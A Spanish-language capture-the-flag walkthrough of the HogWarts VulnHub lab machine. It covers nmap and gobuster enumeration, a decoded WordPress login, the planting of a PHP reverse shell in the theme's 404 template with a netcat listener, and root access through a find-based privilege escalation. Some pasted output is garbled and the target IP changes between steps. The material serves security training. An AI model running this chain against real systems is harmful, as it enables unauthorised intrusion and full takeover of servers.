Sudo nmap -vvv -sS -sV -O 192.168.1.0/24

```
> sudo nmap -vvv -sS -sV -0 192.168.1.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 17:48 CEST
NSE: Loaded 45 scripts for scanning.
Thitiating APP Ping Scan at 17:48
```

Saldra una IP con el puerto 80 abierto


```
Nmap scan report for HogWarts.home (192.168.1.82)
Host is up, received arp-response (0.0053s latency).
Scanned at 2022-06-16 17:48:21 CEST for 117s
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.46 ((Ubuntu))
MAC Address: 08:00:27:49:C3:B9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.3
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=6/16%OT=80%CT=1%CU=42151%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=62AB513A%P=x86_64-pc-linux-gnu)SEQ(SP=F9%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M5B4ST11NWT%O2=M5B4ST11NWT%O3=M5B4NNT11NWT%O4=M5B4ST11NWT%O5
OS:=M5B4ST11NWT%O6=M5B4ST11)WI(W1=FE88%W2=FE88%W4=FE88%W4=FE88%W5=FE88%W6=
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNWT%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%C=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%SOS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(ROS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RIPCK=G%RUCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=NOS:%T=40%CD=S)
```

Abrir navegador e ir a la IP, en este caso 192.168.1.82


Se abrirá una web por defecto de apache Hacemos click derecho e inspeccionar elemento

Abajo del todo veremos una pista que nos dice que miremos en /alohomora así que ponemos

192.168.122.23/alohomora




Nos dirá que la clave de Draco es su casa (slytherin)



Ahora hacemos un gobuster para ver qué más directorios existen

gobuster dir -u 192.168.122.23 -P 80 -w /usr/share/dirb/wordlists/common.txt

Nos saldrán más directorios, entre ellos uno llamado log




Accedemos a el así 192.168.122.23/log

Nos dará una contraseña y nos dirá que miremos en /DiagonAlley La contraseña está cifrada en base64, la desciframos y saldrá algo así




::ilikesocks



Vamos a DiagonAlley así 192.168.122.23/DiagonAlley

Veremos una web con dos artículos



El primer artículo tendrá un código cifrado, lo podemos descifrar en decode.fr/cipheridentifier

Ahora hacemos de nuevo un gobuster pero bajo ese directorio

gobuster dir -u 192.168.122.23/DiagonAlley


Nos mostrará que hay varios directorios y archivos de wordpress, entre ellos uno llamado wp-admin

```
> sudo gobuster dir -u 192.168.1.82/DiagonAlley -P 80 -w /usr/share/dirb/wordlists/common.txt
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url:
[+] Method:
                                       http://192.168.1.82/DiagonAlley
[+] Wordlist:
[+] Negative Status codes:
[+] User Agent:
                                       404
[+] Timeout:
2022/06/16 17:57:21 Starting gobuster in directory enumeration mode
                             (Status: 403) [Size: 277]
(Status: 403) [Size: 277]
(Status: 403) [Size: 277]
(Status: 301) [Size: 0] [--> http://192.168.1.82/DiagonAlley/]
(Status: 301) [Size: 327] [--> http://192.168.1.82/DiagonAlley/wp-ad
/.htaccess
/.htpasswd
/index.php
/wp-admin
/wp-content
                             (Status: 301) [Size: 329] [--> http://192.168.1.82/DiagonAlley/wp-co
ntent/]
/wp-includes
                             (Status: 301) [Size: 330] [--> http://192.168.1.82/DiagonAlley/wp-in
cludes/]
Progress: 4614 / 4615 (99.98%)
Progress: 4614 / 4615 (99.98%)
                              (Status: 405) [Size: 42]
2022/06/16 17:57:25 Finished
```

Accedemos a él así 192.168.122.23/DiagonAlley/wp-admin

Nos saldrá una página de inicio de sesión

Colocamos de nombre Draco y de contraseña slytherin



Copiar php-reverse-shell.php de /usr/share/webshells/php a Documentos

Cambiar el propietario del archivo con chown para poder editarlo

```
> sudo chown zom:zom php-reverse-shell.php
```

Editarlo con nano para que lo IP sea la de nuestro equipo y el puerto que queramos poner como escucha

```
GNU namo 5.4 php-reverse-shell.php *

// This tool may be used for legal purposes only. Users take full resp.
// for any actions performed using this tool. If these terms are not a
// you, then do not use this tool.

//

// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//

// Description
/-------
// This script will make an outbound TCP connection to a hardcoded IP a
// Limitations
/------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() v
// Some compile-time options are needed for daemonisation (like pcntl,
//
// Usage
// ----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuc
set_time_limit (0);
syVERSION = "1.0";
$\specify = '192.168.1.127'; // CHANGE THIS
$\sport = 4444; // CHANGE THIS
$\sport = 1444; // CHANGE
```

Copiar todo el código e ir a la web de wordpress con el usuario de Draco


Ir a Apariencia -> editor de temas



Seleccionar de la lista el de error 404

```
Error 404 (página no
encontrada)
(404.php)
```


Pegar el código y aplicar cambios



Usar el comando nc -nlvp 4444 para escuchar desde ese puerto

```
> nc -nlvp 4444
listening on [any] 4444 ...
```

Ingresar un enlace inválido en wordpress



Se abrirá el acceso a la Shell del equipo que tiene wordpress

```
) nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.127] from (UNKNOWN) [192.168.1.82] 41534
Linux HogWarts 5.8.0-26-generic #27-Ubuntu SMP Wed Oct 21 22:29:16 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
18:16:34 up 36 min, 0 users, load average: 0.36, 0.19, 0.33
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
```

Ejecutar el comando find . -exec /bin/bash -p \; -quit

```
$ find . -exec /bin/bash -p \; -quit
```

Nos dará acceso al bash en lugar de sh y con el usuario root

```
$ find . -exec /bin/bash -
whoami
root
|
```


O cambiamos al usuario dobby con la contraseña que encontramos antes (ilikesocks)

```
su dobby
Password: ilikesocks
whoami
dobby
```


Vamos al directorio /home/dobby y usamos el comando base32 al archivo flag1.txt para poder leer archivos dado que Cat no funciona

```
base32 flag1.txt
EJEGC4TSPEQHA33UORSXEIDUNBUXGIDZMVQXEIDTNBXXK3DEEBXG65BAM5XSA5DPEB2GQZJAONRW
Q33PNQQG6ZRA05UXUYLSMRZHSIQKBJTGYYLHGF5TE0BTGI3WCNBZGY2GGYRTHEYWINZUGEYTCYJR
HA2WCNJQGQ3WCZD5BI=======
```

Usamos la web dcode.fr/identification-chiffrement para saber que cifrado está utilizando y nos saldrá que es base32



Lo pasamos por un descifrador de base32



Y saldrá otra flag nueva, repetimos el proceso de detectar que cifrado usa



Y nos dirá ques cifrado md5, lo desciframos



Nos saldrá un mensaje que dice goodjob

Esto, no sirve para nada realmente

Ahora miramos el directorio del usuario root

cd root ls proof.txt snap

Y leemos el archivo llamado proof.txt



Enlace de interés: https://www.cyberguider.com/hogwarts-vulnhub-writeup/